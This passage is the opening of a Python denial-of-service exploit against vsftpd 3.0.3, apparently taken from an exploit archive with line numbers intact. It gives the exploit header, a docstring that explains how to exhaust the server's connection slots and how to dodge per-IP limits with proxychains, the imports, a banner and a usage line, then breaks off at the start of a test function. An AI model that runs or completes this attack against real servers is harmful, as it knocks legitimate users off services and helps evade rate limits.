 1 # Exploit Title: vsftpd 3.0.3 - Remote Denial of Service
2 # Date: 22-03-2021
3 # Exploit Author: xynmaps
4 # Vendor Homepage: https://security.appspot.com/vsftpd.html
5 # Software Link: https://security.appspot.com/downloads/vsftpd-3.0.3.tar.gz
6 # Version: 3.0.3
7 # Tested on: Parrot Security OS 5.9.0
8
9 #-------------------------------#
10
11 #encoding=utf8
12 #__author__ = XYN/Dump/NSKB3
13 #VSFTPD Denial of Service exploit by XYN/Dump/NSKB3.
14 """
15 VSFTPD only lets a certain amount of connections to be made to the server, so, by repeatedly making new connections to the server,
16 you can block other legitimite users from making a connection to the server, if the the connections/ip isn't limited.
17 (if it's limited, just run this script from different proxies using proxychains, and it will work)
18 """
19
20 import socket
21 import sys
22 import threading
23 import subprocess
24 import time
25
26 banner = """
27 ._________________.
28 |     VS-FTPD     |
29 |      D o S      |
30 |_________________|
31 |By XYN/DUMP/NSKB3|
32 |_|_____________|_|
33 |_|_|_|_____|_|_|_|
34 |_|_|_|_|_|_|_|_|_|
35
36 """
37 usage = "{} <TARGET> <PORT(DEFAULT:21> <MAX_CONNS(DEFAULT:50)>".format(sys.argv[0])
38
39 def test(t,p):
40         s = socket.socket()